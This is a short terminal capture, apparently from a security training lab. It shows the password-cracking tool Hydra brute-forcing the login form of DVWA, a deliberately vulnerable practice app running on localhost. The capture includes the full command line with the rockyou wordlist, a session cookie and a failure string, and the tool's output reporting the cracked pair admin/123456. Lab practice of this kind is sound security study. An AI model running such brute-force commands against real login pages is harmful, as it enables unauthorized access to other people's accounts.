 ┌──(osmanalinikolai㉿osmanalinikolai)-[~/Desktop]
└─$ hydra -l admin -P ~/Desktop/rockyou.txt -o ./hydar_result.log -f -v -s 8
0 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&passw
ord=^PASS^&login=Login:H=Cookie: PHPSESSID=b2dfd2e43e71bcc5fbe1a8a5c4e2726f;
security=low:F=Username and/or password incorrect."
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-11 12:
33:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&login=Login:H=Cookie: PHPSESSID=b2dfd2e43e71bcc5
fbe1a8a5c4e2726f; security=low:F=Username and/or password incorrect.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-get-form] host: localhost login: admin password: 123456
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-11 12:
33:29
┌──(osmanalinikolai㉿osmanalinikolai)-[~/Desktop]
└─$
Security Level
File Upload
XSS (Stored)
Additional Tools